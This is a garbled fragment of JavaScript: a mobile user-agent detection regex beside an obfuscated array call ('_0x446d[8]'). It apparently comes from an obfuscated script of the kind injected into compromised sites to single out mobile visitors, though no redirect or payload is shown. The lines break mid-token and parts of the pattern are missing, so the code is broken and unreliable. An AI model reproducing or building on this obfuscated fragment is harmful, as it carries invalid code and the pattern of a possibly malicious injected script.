
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
a)|m\-
|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|veri|vi(rg|te)|vk(40|5[0-3]|\-